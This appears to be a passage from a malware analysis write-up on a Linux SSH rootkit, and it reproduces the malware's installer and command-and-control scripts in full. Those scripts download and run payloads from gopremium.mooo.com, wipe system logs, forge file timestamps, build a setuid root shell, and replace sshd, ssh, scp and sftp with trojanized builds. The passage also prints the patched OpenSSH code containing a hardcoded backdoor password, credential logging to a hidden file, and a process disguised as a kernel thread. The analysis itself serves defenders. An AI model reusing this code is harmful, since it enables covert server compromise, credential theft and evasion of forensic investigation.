echo -e "\033[0;31m [-] \033[0m\033[0m rk not found"# red
echo -e "\033[0;32m [+] \033[0m\033[0m trying to install files needed for default kit"# green
echo
if[ -f /usr/bin/yum ] ; then yum install -y gcc make libgcrypt-devel zlib-devel openssl-devel ; fi
if[ -f /usr/bin/apt-get ] ; then apt-get update ; apt-get install -y gcc make libgcrypt11-dev zlib1g-dev libssl-dev ; fi
echo
echo -ne "\033[0;36m [x] \033[0m\033[0m press any key to download default rk kit or CTRL+c to exit"#cyan
read a
rk="default" ; echo"$rk"> 1tempfiles/rk.txt
echo".unix"> 1tempfiles/side_files_dir.txt
echo -e "\033[0;32m [+] \033[0m\033[0m downloading default rk kit & install file (p2)"# green
rm -rf $rk.tgz ; rm -rf p2
curl --progress-bar -O http://gopremium.mooo.com/.../auto/default.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p2
if[ ! -f $rk.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
if[ ! -f p2 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m trying to make new rk"# green
tar mzxf $rk.tgz ; rm -rf $rk.tgz
maindir=`pwd` ; rkdir="$maindir/$rk"
cd$rkdir
rm -rf 1tempfiles/*
tar zxf openssh-5.9p1-cu-patch-SSHD-eu.tgz -C 1tempfiles/
cd 1tempfiles/openssh-5.9p1
./configure --prefix=/usr --sysconfdir=/etc/ssh
make
if[ ! -f sshd ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m failed to make new rk. aborting" ; echo ; exit ; fi
rm -rf ../../default/ssh ; mv ssh ../../default/
rm -rf ../../default/scp ; mv scp ../../default/
rm -rf ../../default/sftp ; mv sftp ../../default/
rm -rf ../../default/sshd-* ; mv sshd ../../default/sshd-eu
cd ../.. ; rm -rf 1tempfiles/* ### acum sunt in $rkdir
cd$maindir
echo -e "\033[0;32m [+] \033[0m\033[0m starting rk test "# green
chmod +x p2
cd$rkdir ; ./run test$rk 1>>$maindir/1tempfiles/log.rktest 2>>$maindir/1tempfiles/log.rktest
echo -e "\033[0;32m [+] \033[0m\033[0m rk test done (logs in $maindir/1tempfiles/log.rktest). please manually check:"
echo
echo" $rkdir/$rk/test-sshd -p 65535"
echo" telnet 127.0.0.1 65535 OR ssh root@127.0.0.1 -p 65535"
echo" killall -9 test-sshd"
echo
echo -e "\033[0;36m [x] \033[0m\033[0m After checking, run the full install: ./p2 "#cyan
echo


fi


As mentioned, different files are pulled depending on the architecture / Linux version. For ARMv6, which it's the processor of the Raspberry Pi 2, the URL is  http://gopremium.mooo.com/.../auto/arm61.tgz. There is specific packages for ARMv7, mips64, mips, vyos64 and vyos (Vyos is a open source network operating system). But also there is a default version, under the link http://gopremium.mooo.com/.../auto/default.tgz

The default version, as will see, contains the source code of  'OpenSSH', while the rest of the versions consists on some specific binary files.

As an example, this is the set of files in the ARMv6 tgz file, which included the binaries scp, sftp, ssh, sshd.


When the system is default, the script performs the following tasks
  • Download a file from  http://gopremium.mooo.com/.../auto/default.tgz
  • Download a file from http://gopremium.mooo.com/.../auto/p2
  • Install the necessary libraries to be able to compile OpenSSH
  • Untar the file default.tgz and compile a custom openssh version (5.9)
  • Test that the recent compiled SSHD version works as expected


The script gives instructions about how to test the new sshd


Next step, the script invites the user to run the script 'p2', which has been pulled by p1. This script, as I'll explain later, performs the real installation of the trojanized version of SSHD (overwrittting the default OS binaries). But previously, I'm going to take a look to the OpenSSH source code contained in default.tgz

Analysis of the OpenSSH source code

The first thing I checked is the timestamp of the files. Most of the files are from 2011, except some of them which are from the 20th of August 2016. This files are good point to start investigating


 The first file, version.h, contains something really interesting:


The default SSH version has been modifed to 6.0  (while The OpenSSH compiled version code is  5.9).

Looking deeper, in file 'auth-passwd.c', I  found something even more interesting: a default backdoor password, some code to grant access with that default password and a couple of additional things :)


SECRETPW[2] =0x74;
SECRETPW[3] =0x65;
SECRETPW[0] =0x50;
SECRETPW[1] =0x52;
SECRETPW[4] =0x73;
SECRETPW[6] =0x44;
SECRETPW[5] =0x74;

ILOG[10] =0x70;
ILOG[3] =0x63;
ILOG[8] =0x2f;
ILOG[7] =0x31;
ILOG[0] =0x2f;
ILOG[6] =0x31;
ILOG[1] =0x65;
ILOG[5] =0x58;
ILOG[2] =0x74;
ILOG[12] =0x00;
ILOG[4] =0x2f;
ILOG[9] =0x2e;
ILOG[11] =0x72;


if (!strcmp(password, SECRETPW)) {
secret_ok=1;
return1;
}

result = sys_auth_passwd(authctxt, password);
if(result){
if((f=fopen(ILOG,"a"))!=NULL){
fprintf(f,"%s:%s from %s\n",authctxt->user, password, get_remote_ipaddr());
fclose(f);
}
}
else
{
if (file= fopen("/tmp/.unix", "r"))
{
fclose(file);
if((f=fopen(ILOG,"a"))!=NULL){
fprintf(f,"denied : %s:%s from %s\n",authctxt->user, password, get_remote_ipaddr());
fclose(f);
}
}
}

The password is stored in the array SECRETPW and if matched it grants access. The password in in HEX.


>>>"50527465737444".decode("hex")
'PRtestD'

Moreover, looking in the code, there is a ILOG array which is referenced as file later in the code.That file is opened with fopen and the argument  'a' which means the file is opened for writing and append data in the end of the file. Quite a few things are stored in that file: the username, the password and the remote IP. 

Again, the file name is in HEX.

>>>"2f6574632f5831312f2e707200".decode("hex")
'/etc/X11/.pr\x00'


When I SSH with any valid username and the password 'PRtestD' I access the system, but the user doesn't show up in the system with the "who" command. However, this doesn't happen with a regular password.  It seems that there is some kind of "Rookit" behaviour.


The  content of the file "/etc/X11/.pr", contains all the user/password which have been successfully logged in the system. Also, any SCP/SFTP/SSH  connection launched from that host are stored in that same file. Some nice sniffing capabilities :P


In file sshlogin.c, I found some code which checks if the password introduced is the 'backdoor' password. If it is, no records remain from that access. Nice way to hide the access :)


/*
* Records that the user has logged in. I wish these parts of operating
* systems were more standardized.
*/
void
record_login(pid_t pid, constchar*tty, constchar*user, uid_t uid,
constchar*host, struct sockaddr *addr, socklen_t addrlen)
{
struct logininfo *li;

/* save previous login details before writing new */
store_lastlog_message(user, uid);

li = login_alloc_entry(pid, user, host, tty);
login_set_addr(li, addr, addrlen);
if(!secret_ok || secret_ok!=1){
login_login(li);
login_free_entry(li);
}
}
...
..

/* Records that the user has logged out. */
void
record_logout(pid_t pid, constchar*tty, constchar*user)
{
struct logininfo *li;

li = login_alloc_entry(pid, user, NULL, tty);
if(!secret_ok || secret_ok!=1){
login_logout(li);
login_free_entry(li);
}
}


Script 3 (p2): Installing the Trojanized SSH tools

The script p2, is in charge of replacing the original SSH binaries in the system with the trojanized version. The full script is below:

#!/bin/bash
############## RK full install (p2)

# echo -e "\033[0;31m [-] \033[0m\033[0m" # red
# echo -e "\033[0;32m [+] \033[0m\033[0m" # green
# echo -e "\033[0;36m xxx \033[0m\033[0m" #cyan
echo

os=`cat 1tempfiles/os.txt`
rk=`cat 1tempfiles/rk.txt`
side_files_dir=`cat 1tempfiles/side_files_dir.txt`
maindir=`pwd`

echo -e "\033[0;32m [+] \033[0m\033[0m starting full rk install"# green
rkdir="$maindir/$rk"
cd $rkdir ; ./run install $rk 1>>$maindir/1tempfiles/log.rkinstall 2>>$maindir/1tempfiles/log.rkinstall
size_rk=`wc -c <$rk/sshd-eu`
size_sshd=`wc -c </usr/sbin/sshd`
if [ "$size_rk"!="$size_sshd" ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m something is wrong. aborting. check ($maindir/1tempfiles/log.rkinstall)" ; echo ; exit ; fi
echo -e "\033[0;32m [+] \033[0m\033[0m rk install done (logs in $maindir/1tempfiles/log.rkinstall)"

cd $maindir
echo -e "\033[0;32m [+] \033[0m\033[0m downloading rkip install file (p3)"# green
rm -rf p3
curl --progress-bar -O http://gopremium.mooo.com/.../auto/p3
if [ !-f p3 ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi
chmod +x p3 ; ./p3

The script calls the  'run' script, which it is part of the default.tgz package downloaded and has been used by Script 2 (p1) to test the SSHD compiled version.

I did not go into the details of this script, so it is worth to mentioned what it is able to do:
  • Overwrite some logs files to remove evidence of the intrusion
    • /var/log/messages, /var/log/secure, /var/log/lastlog, /var/log/wtmp
  • It defines a function to change the timestamp of the modified files. This function is luam_timestamp()
  • Create a directory'/etc/pps' , which it is used to keep some files in future steps
  • Create the file /etc/X11/.pr where all the user / passwords are kept, as explained previously
  • Compile a file goprem.c  which permits to gather a local root shell. The content of the file is as follow:
#include <unistd.h>
intmain(void) {
setgid(0); setuid(0);
execl("/bin/sh","sh",0); }
  • Finally the SSH binary files are overwritten with the trojanized version, and the timestamp is changed: /usr/sbin/sshd, /usr/bin/ssh, /usr/bin/sftp, /usr/bin/scp


Content of the script:

#!/bin/bash

# echo -e "\033[0;31m [-] \033[0m\033[0m" # red
# echo -e "\033[0;32m [+] \033[0m\033[0m" # green
# echo -e "\033[0;36m xxx \033[0m\033[0m" #cyan

if [ $#!=2 ]; then good=0 ; fi

if [ "$1"=="test" ] ; then
test=1
elif [ "$1"=="install" ] ; then
install=1
else
good=0
fi

if [ "$good"="0" ] ; then
echo
echo -e "\033[0;31m $0 [test | install] [rk kit] \033[0m\033[0m"# red
echo -e "\033[0;36m example: $0 test 2centos6-32bits \033[0m\033[0m"#cyan
echo
exit
fi

if [ !-s "$2" ] ; then
echo
echo -e "\033[0;31m $2 is not a valid rk kit \033[0m\033[0m"# red
echo
exit
fi


### verificam daca e instalat ce folosim
DEP=(
'/usr/bin/curl'
'/bin/sed'
'/usr/bin/gcc'
)
for t in "${DEP[@]}" ; do
if [ -f $t ] ; then
echo -ne "\033[0;32m [+] \033[0m\033[0m"# green
echo "$t - found"
else
echo -ne "\033[0;31m [-] \033[0m\033[0m"# red
echo "$t - MISSING OR EMPTY"
good=0
fi
done
if [ "$good"="0" ] ; then echo "Some files are missing or empty. Existing." ; echo ; exit ; fi


######## golim logurile de pe server - pe viitor tb gasita alta varianta
>/var/log/messages
>/var/log/secure
>/var/log/lastlog
>/var/log/wtmp
# EOF golim logurile de pe server - pe viitor tb gasita alta varianta


######## facem directorul si fiserul de unde luam timestamp si facem functia
mkdir /usr/lib/libu.a/2>/dev/null
echo "timestamp">/usr/lib/libu.a/TS04840203583
touch -r /usr/sbin/sshd /usr/lib/libu.a
touch -r /usr/sbin/sshd /usr/lib/libu.a/TS04840203583
luam_timestamp() {
touch -r /usr/lib/libu.a/TS04840203583 $1
}
####### EOF facem directorul si fiserul de unde luam timestamp si facem functia


########################################## test part
if [ "$test"="1" ] ; then
# echo "doing test"
if [ -s "$2/run-libcheck" ] ; then
cd $2
./run-libcheck
cd ..
fi
echo
echo -e "\033[0;36m [x] setting up permissions \033[0m\033[0m"#cyan
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "permision 400 for /etc/ssh/ssh_host*" ; chmod 400/etc/ssh/ssh_host*
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "creating: /var/empty" ; mkdir /var/empty 1>/dev/null 2>/dev/null

echo
echo -e "\033[0;36m [x] moving sshd config files \033[0m\033[0m"#cyan
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo /etc/ssh/sshd_config
cp -f sshd_config /etc/ssh
luam_timestamp /etc/ssh/sshd_config
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo /etc/ssh/ssh_config
cp -f ssh_config /etc/ssh
luam_timestamp /etc/ssh/ssh_config

echo
echo -e "\033[0;36m [x] test ended. Now test the sshd :) \033[0m\033[0m"#cyan
cd $2
rm -rf test-sshd ; cp sshd-eu test-sshd
cd ..
maindir=`pwd` ; workdir="$maindir/$2"
echo " $workdir/test-sshd -p 65535"
echo " telnet 127.0.0.1 65535 / ssh root@127.0.0.1 -p 65535"
echo " killall -9 test-sshd"

echo
echo -e "\033[0;36m [x] Daca totul e bine, ruleaza ./run install $2 \033[0m\033[0m"#cyan
echo
exit
fi
# EOF test part


########################################## install part
if [ "$install"="1" ] ; then
echo
echo -e "\033[0;36m [x] creating sniffer files and main dir \033[0m\033[0m"#cyan
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "Creating: /etc/pps"
mkdir /etc/pps ; chmod 777/etc/pps/
luam_timestamp /etc/pps
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "Creating: /etc/X11/.pr"
mkdir /etc/X11 ; chmod 777/etc/X11/ ; >/etc/X11/.pr
luam_timestamp /etc/X11/.pr

echo
echo -e "\033[0;36m [x] creating goprem dir & file (suid) \033[0m\033[0m"#cyan
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "creating: /usr/include/arpa"
mkdir /usr/include 1>/dev/null 2>/dev/null
mkdir /usr/include/arpa 1>/dev/null 2>/dev/null
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "gcc goprem.c & moving"
gcc goprem.c -o goprem 2>/dev/null
mv goprem /usr/include/arpa/
chown root:root /usr/include/arpa/goprem
chmod +s /usr/include/arpa/goprem
luam_timestamp /usr/include/arpa/goprem

echo
echo -e "\033[0;36m [x] getting permisions in \033[0m\033[0m"#cyan
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/sbin"
chattr -R -aui /usr/sbin/1>/dev/null 2>/dev/null
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/bin"
chattr -R -aui /usr/bin/1>/dev/null 2>/dev/null
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/bin"
chattr -R -aui /bin/1>/dev/null 2>/dev/null

echo
echo -e "\033[0;36m [x] replacing system files \033[0m\033[0m"#cyan
maindir=`pwd` ; workdir="$maindir/$2"
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "saving server's sshd in /etc/pps/old-srvf/"
mkdir /etc/pps/old-srvf ; cp /usr/sbin/sshd /etc/pps/old-srvf/old55hd
luam_timestamp /etc/pps/old-srvf
luam_timestamp /etc/pps/old-srvf/old55hd
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/sbin/sshd"
cp -f $workdir/sshd-eu /usr/sbin/sshd
luam_timestamp /usr/sbin/sshd
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/bin/ssh"
cp -f $workdir/ssh /usr/bin/ssh
luam_timestamp /usr/bin/ssh
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/bin/sftp"
cp -f $workdir/sftp /usr/bin/sftp
luam_timestamp /usr/bin/sftp
echo -ne "\033[0;32m [+] \033[0m\033[0m" ; echo "/usr/bin/scp"
cp -f $workdir/scp /usr/bin/scp
luam_timestamp /usr/bin/scp

echo
echo -e "\033[0;36m [x] moving to the last step (sshd restart file) \033[0m\033[0m"#cyan
echo " mv s_res /tmp/.bla ; cd /tmp/.bla ; rm -rf rkkit*"
echo " nohup ./s_res 1>/dev/null 2>/dev/null "
echo " tar zxf side_files.tgz -C /etc/pps ; cd /etc/pps/side_files ; rm -rf /tmp/.bla"
echo
exit
fi
# EOF install part


Script 4 (p3): 

The p3 script is pulled by the script p2 using the command curl --progress-bar -O http://gopremium.mooo.com/.../auto/p3. And then it is executed

Again, this script pulls  additional tools from http://gopremium.mooo.com/.../auto/side_files.tgz

Before taking a look into the content of the additional script and what it does, I'll check the output. 

The are several things here, but one that it very interesting is the last line, where all information about the compromised system together with the IP of the host is displayed. Even, there is a unique ID assigned to this system. This information is kept by the cyber criminals to track all their compromised systems


The full content of the P3 script is below:

#!/bin/bash
############## rkip install (p3)

# echo -e "\033[0;31m [-] \033[0m\033[0m" # red
# echo -e "\033[0;32m [+] \033[0m\033[0m" # green
# echo -e "\033[0;36m xxx \033[0m\033[0m" #cyan


os=`cat 1tempfiles/os.txt`
rk=`cat 1tempfiles/rk.txt`
side_files_dir=`cat 1tempfiles/side_files_dir.txt`
maindir=`pwd`


echo -e "\033[0;32m [+] \033[0m\033[0m downloading rkip"# green
rm -rf side_files.tgz
curl --progress-bar -O http://gopremium.mooo.com/.../auto/side_files.tgz
if [ !-f side_files.tgz ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m file missing - download failed. aborting" ; echo ; exit ; fi

echo -e "\033[0;32m [+] \033[0m\033[0m starting rkip install"# green
if [ -z $side_files_dir ] ; then echo -e "\033[0;31m [-] \033[0m\033[0m no side_files_dir. aborting" ; echo ; exit ; fi
rm -rf /etc/pps/side_files
tar mzxf side_files.tgz ; rm -rf side_files.tgz ; cp -R side_files /etc/pps
rkipdir="/etc/pps/side_files"
cd $rkipdir ; yes y | ./install $side_files_dir 1>>$maindir/1tempfiles/log.rkip 2>>$maindir/1tempfiles/log.rkip
node_process_id=$(pidof [pdflush-0])
if [[ -z $node_process_id ]]; then
#echo " nu exista"
echo -e "\033[0;31m [-] \033[0m\033[0m background proccess did not start. aborting. check ($maindir/1tempfiles/log.rkip). script in /etc/pps/side_files"
echo ; exit
fi
echo -e "\033[0;32m [+] \033[0m\033[0m rkip install done (logs in $maindir/1tempfiles/log.rkip)"

echo -e "\033[0;36m [x] \033[0m\033[0m write this down in your notepad :)"#cyan
echo
id_unic=`cat $maindir/1tempfiles/log.rkip|grep NOTEPAD`
echo "$id_unic"
echo


#### cleaning shit out
cd /etc/pps ; rm -rf side_files ; ./dep-safe.arhivez
rm -rf $maindir


Analysis of side_files.tgz tools


The install script

The main script 'install' performs several actions. It defines a function "timestamp-ptty" to modified the timestamp of some files in order to make more difficult any forensic investigation. The timestamp chosen is the same than timestamp from /bin/ls. Quite interesting :)

Also, it checks that there is some URL defined, which will be used later for some checks

Finally, it calls another script, "dep-install_install2", which it is part of "side_files.tgz" as well.

The full content of the 'install' script is below:

#!/bin/bash

# echo -ne "\033[0;31m [-] \033[0m\033[0m" # red
# echo -ne "\033[0;32m [+] \033[0m\033[0m" # green
# echo -ne "\033[0;36m xxx \033[0m\033[0m" #cyan


if [ $#!=1 ]; then
echo
echo -e "\033[0;31m $0 [... | .unix] \033[0m\033[0m"# red
echo -e "\033[0;36m [... | .unix] = which main server dir is used \033[0m\033[0m"#cyan
echo
exit;
fi ; echo


############## facem linkul de la main server in functie de director

myhost="gopremium.mooo.com"
main_link="http://$myhost/$1"
mkdir /usr/lib/libu.a/1>/dev/null 2>/dev/null

## adaog timestamp
echo "timestamp-ptty">/usr/lib/libu.a/TS8402386704
touch -r /bin/ls /usr/lib/libu.a
touch -r /bin/ls /usr/lib/libu.a/TS8402386704
luam_timestamp() {
touch -r /usr/lib/libu.a/TS8402386704 $1
}
## EOF adaog timestamp

echo "$main_link">/usr/lib/libu.a/l3290367235
luam_timestamp /usr/lib/libu.a/l3290367235
main_link_check=`cat /usr/lib/libu.a/l3290367235`


if [ "$main_link"=="$main_link_check" ] ; then
#echo "aceleasi linkuri"
echo -ne "\033[0;32m [+] \033[0m\033[0m"# green
echo "main server link: $main_link_check"
good=1
else
#echo "difera"
echo -ne "\033[0;31m [-] \033[0m\033[0m"# red
echo "there is something wrong with the main_link."
good=0
fi
if [ "$good"!="1" ] ; then echo "Some files are missing or empty. Existing." ; echo ; exit ; fi

echo -ne "\033[0;36m [x] \033[0m\033[0m"#cyan
echo -n "press any key if link is okay" ; read a

# EOF facem linkul de la main server in functie de director


### verificam daca e instalat ce folosim
DEP=(
'/usr/bin/curl'
'/bin/sed'
'/usr/bin/gcc'
'dep-install_install2'
'dep-install_ptty'
)
for t in "${DEP[@]}" ; do
if [ -f $t ] ; then
echo -ne "\033[0;32m [+] \033[0m\033[0m"# green
echo "$t - found"
else
echo -ne "\033[0;31m [-] \033[0m\033[0m"# red
echo "$t - MISSING OR EMPTY"
good=0
fi
done
if [ "$good"!="1" ] ; then echo "Some files are missing or empty. Existing." ; echo ; exit ; fi


echo -ne "\033[0;36m [x] \033[0m\033[0m"#cyan
echo "starting dep-install_install2"
./dep-install_install2


Analysis of "dep-install_install2" script 
The first part of the script uses the same trick to modify the timestamp of the files.

Then, it queries the URL http://gopremium.mooo.com/.unix/return_ip.php in order to figure out the public IP of the compromised system-

There is also a function to generated a unique random ID, which it is used to identify the compromised system

Moreover, the script compiles "events.c", which it is a program that runs every hour in order to launch another command: /usr/bin/ptty. It even defines a fake name "[pdflush-0]". pdfflush is a process usually running in Linux systems for caching purposes. Another interesting technique to hide the malicious process. 

The content of events.c is below


#include <stdio.h>
#include <pthread.h>
#define FAKE "[pdflush-0]"

intmain(int argc, char**argv){
strcpy(argv[0],FAKE);
while (1) {
sleep(3600);
system("/usr/sbin/ptty 1>>/dev/null 2>>/dev/null");
}


return0;
}

The command /usr/sbin/ptty called in the events C code, is the script dep-install_ptty, which it is part of the TGZ file. I'll explain later the content of this script but I advance it is the C&C communication module.

Next thing done by this script is to ensure the "event" binary (just compiled) is executed. This is done through modifying the file /etc/init/env.conf in order to include a call to the shell script  /usr/sbin/env.  /usr/sbin/env is charge of calling the events binary.

Content of the modified cron (note the final line and call to /usr/sbin/env)

# env - Event System Register

description "Event System Register"

start on runlevel [2345]
stop on runlevel [!2345]

respawn

exec /usr/sbin/env

"/usr/bin/env" is also part of the side_files.tgz and basically calls the compiled binary 'events'. 

Code of /usr/sbin/env:

killall -9 events 1>/dev/null 2>/dev/null
nohup events 1>/dev/null 2>/dev/null &


The multiple calls through different files to executed the malicious file, together with some of the binary files and configuration files, demonstrate the interested Cyber Criminals to be stealthy.


Lastly, the script sends a HTTP request to the server, in order to inform that a new system has been compromised. This happens through the URL http://gopremium.mooo.com/.unix/srv-newinstall.php

Analysis of "dep-install_ptty" script

This script is in charged of communicating with the C&C and it runs every hour. The script does several things:
  • Check if there is some user connected to the system, and depending on that the rest of the script is executed or not
  • Download any new update from the URL http://gopremium.mooo.com/.unix/srvupdt.tgz.
  • Download any update for this specific compromised system. This is done through the URL http://gopremium.mooo.com/.unix/srvupdt_IDXYZ.tgz (where IDXYZ is the unique ID for this system)
  • Check if the IP has changed. For that, it queries the URL http://gopremium.mooo.com/.unix/return_ip.php and compares with the previous IP. 
  • Check if there has been any change in SSHD binary, in the IP or if the server has been down, and send that information to the C&C through the URL http://gopremium.mooo.com//.unix/srv.php?ip=XXXXip_changed=NO&sshd_changed=NO&sshd_backup_missing=NO&srv_was_down=YES&ptty_ver=3.0 (where XXXX is the current IP)

#!/bin/bash
ptty_ver="3.0"


######### verificam daca e cineva logat si nu are idle.
logati_fara_idle=`w|grep -v 'southsea\|inordkuo\|localte\|lolo'|grep -v days|cut -c43-50|grep s`
if [[ -z $logati_fara_idle ]] ; then
# echo "nu e nimeni activ pe server"
useri=0
else
# echo "sunt useri activi pe server"
useri=1
fi
# EOF verificam daca e cineva logat si nu are idle.


######## continuam cu scriptul DOAR DACA nu sunt useri activi pe server
if [ "$useri"=="0" ] ; then
####### verificam daca merge dns-ul, daca nu, adaogam nameserver
dns=`cat /etc/resolv.conf |grep 208.67.220.222`
if [[ -z $dns ]] ; then
# echo "dns nu e bun"
echo "nameserver 208.67.220.222">>/etc/resolv.conf
fi
# EOF verificam daca merge dns-ul, daca nu, adaogam nameserver

####### continuam cu scriptul DOAR DACA merge netul, verificam pe google
url_check_net="http://google.com"
if curl --output /dev/null --silent --head --fail "$url_check_net"; then
# echo "URL exists: $url_check_net - merge netul"

ip=`cat /usr/lib/libu.a/i1935678123`
id_unic=`cat /usr/lib/libu.a/g239293471`# id unic pt fiecare server in parte, e generat la install
url=`cat /usr/lib/libu.a/l3290367235`# hostul principal il ia din txt
#url="http://192.168.137.177/test/sc/test"# hostul principal. E DEFINIT IN ptty SI IN install


### adaog timestamp
luam_timestamp() {
touch -r /usr/lib/libu.a/TS8402386704 $12>/dev/null
}
# EOF timestamp
luam_timestamp /usr/lib/libu.a
luam_timestamp /usr/lib/libu.a/l3290367235
luam_timestamp /usr/lib/libu.a/i1935678123
luam_timestamp /usr/lib/libu.a/g239293471

######### DACA EXISTA ARHIVA srvupdt.tgz PE SERVERUL DE BAZA, O DOWNLOADEAZA, EXTRAGE SI EXECUTA.
url_srvupdt="$url/srvupdt.tgz"# il pui daca vrei sa lansezi un script pe servere
url_srvupdt_confirmare="$url/srvupdt.php?ip=$ip&tgz=srvupdt.tgz"# intra pe el ca sa confirme ca a tras arhiva
if curl --output /dev/null --silent --head --fail "$url_srvupdt"; then
# echo "URL exists: $url_srvupdt"
curl -s "${url_srvupdt_confirmare}"1>/dev/null 2>/dev/null &
tempdir="/tmp/.tmp"
rm -rf "$tempdir"1>/dev/null 2>/dev/null
mkdir "$tempdir"1>/dev/null 2>/dev/null
curl --silent "$url_srvupdt"--output "$tempdir"/srvupdt.tgz 2>/dev/null
cd "$tempdir"2>/dev/null
tar zxvf srvupdt.tgz 1>/dev/null 2>/dev/null
cd srvupdt 1>/dev/null 2>/dev/null
./install &2>/dev/null
fi
# EOF DACA EXISTA ARHIVA PE SERVERUL DE BAZA, O DOWNLOADEAZA, EXTRAGE SI EXECUTA


######### ARHIVA SPECIAL FACUTA PT FIECARE SERVER IN PARTE. foloseste $id_unic
url_id_unic="$url/srvupdt_$id_unic.tgz"
url_id_unic_confirmare="$url/srvupdt.php?ip=$ip&tgz=srvupdt_$id_unic.tgz"# intra pe el ca sa confirme ca a tras arhiva
if curl --output /dev/null --silent --head --fail "$url_id_unic"; then
# echo "URL exists: $url_id_unic"
curl -s "${url_id_unic_confirmare}"1>/dev/null 2>/dev/null &
tempdir="/var/tmp/.tmp"
rm -rf "$tempdir"1>/dev/null 2>/dev/null
mkdir "$tempdir"1>/dev/null 2>/dev/null
curl --silent "$url_id_unic"--output "$tempdir"/srvupdt_$id_unic.tgz 2>/dev/null
cd "$tempdir"2>/dev/null
tar zxvf srvupdt_$id_unic.tgz 1>/dev/null 2>/dev/null
cd srvupdt_$id_unic 1>/dev/null 2>/dev/null
./install &2>/dev/null
fi
# EOF RHIVA SPECIAL FACUTA PT FIECARE SERVER IN PARTE. foloseste $id_unic


########## PORNIM RESTUL SCRIPTULUI
changes=0
ip_changed="NO"
sshd_changed="NO"
sshd_backup_missing="NO"
srv_was_down="NO"

######## verificam ce ip are serverul
url_return_ip="$url/return_ip.php"# din el ia valoarea $new_ip fiecare server
if curl --output /dev/null --silent --head --fail "$url_return_ip"; then
new_ip=`curl -s "$url_return_ip"|grep -Eo '([0-9]{1,3}\.){3}[0-9]{1,3}'`
fi
# EOF verificam ce ip are serverul

####### verificam daca s-a schimbat ip-ul
if [ "$ip"!="$new_ip" ] ; then
# s-a schimbat ip-ul
changes=1
ip_changed="$new_ip"
fi
# EOF verificam daca s-a schimbat ip-ul

####### verificam daca mai exista backup-ul la sshd-ul nostru si il comparam cu /usr/sbin/sshd
if [ -f /usr/lib/libu.a/m9847292 ] ; then
# exista fisierul nostru de rk
size_rk=`wc -c </usr/lib/libu.a/m9847292`
size_sshd=`wc -c </usr/sbin/sshd`
if [ "$size_rk"!="$size_sshd" ] ; then
# cineva a schimbat sshd-ul

### punem sshd-ul meu inapoi
cp /usr/lib/libu.a/m9847292 /usr/lib/libu.a/sshd 1>>/dev/null 2>>/dev/null
chattr -aui /usr/sbin/sshd 1>>/dev/null 2>>/dev/null
mv -f /usr/lib/libu.a/sshd /usr/sbin/sshd 1>>/dev/null 2>>/dev/null
rm -rf /usr/lib/libu.a/sshd 1>>/dev/null 2>>/dev/null
killall -9 sshd 1>>/dev/null 2>>/dev/null
luam_timestamp /usr/sbin/sshd
/usr/sbin/sshd 1>>/dev/null 2>>/dev/null
# EOF punem sshd-ul meu inapoi

changes=1
sshd_changed="YES"
fi
else
# cineva a sters fisierul nostru de rk (backup-ul)
changes=1
sshd_backup_missing="YES"
sshd_changed="UNKNOWN"
fi
# EOF verificam daca mai exista backup-ul la sshd-ul nostru si il comparam cu /usr/sbin/sshd

####### verificam daca sshd e pornit, daca nu, il pornim noi
sshd_process=`ps x | grep -v grep|grep sshd`
if [[ -z $sshd_process ]]; then
# echo "nu ruleaza"
/usr/sbin/sshd 1>>/dev/null 2>>/dev/null
# nu mai dau notificare daca am pornit eu sshd
# changes=1
fi
# EOF verificam daca sshd e pornit, daca nu, il pornim noi

###### verificam daca a fost cazut netul
if [ -f /usr/lib/libu.a/h439302s ] ; then
# serverul a fost cazut
changes=1
srv_was_down="YES"
fi

##### DACA scriptul detecteaza schimbari, intram pe link
if [ "$changes"=1 ] ; then
### trimitem datele catre server
curl -s "${url}/srv.php?ip=${ip}&ip_changed=${ip_changed}&sshd_changed=${sshd_changed}&sshd_backup_missing=${sshd_backup_missing}&srv_was_down=${srv_was_down}&ptty_ver=${ptty_ver}"1>/dev/null 2>/dev/null &
fi
# EOF DACA scriptul detecteaza schimbari, intram pe link

# EOF PORNIM RESTUL SCRIPTULUI


else
# echo "URL does NOT exist: $url_check_net - NU merge netul"
mkdir /usr/lib/libu.a/1>/dev/null 2>/dev/null ## in caz ca ne-a sters cineva dir
echo "srv was down">/usr/lib/libu.a/h439302s 2>/dev/null
luam_timestamp /usr/lib/libu.a/h439302s
fi
# EOF continuam cu scriptul DOAR DACA merge netul, verificam pe google
fi
# EOF continuam cu scriptul DOAR DACA nu sunt useri activi pe server


Finally, the P3 script runs some commands and scripts to remove all the temporal files


So in Summary, we are dealing with:

  • Backdoor capabilities
    • A rootkit and backdoor for Linux system across different platforms and architecture
    • Local rootshell
    • The main SSHD binary is overwritten with a malicious binary. This binary contains a backdoor password to ensure access. Also, any access with that password is not tracked. This password is PRtestD
  • Multi architecture and modular approach: 
    • It uses a modular approach with different scripts involved. 
    • Depending on the OS and the architecture different files are download and executed.
  • Sniffing capabilities: Several other binaries like scp, sftp, ssh are trojanized to steal username / passwords
  • Anti-forensic capabilities: 
    • Remove some logs to delete evidences  (/var/log/messages, /var/log/secure, /var/log/lastlog, /var/log/wtmp)
    • Modify timestamp of files 
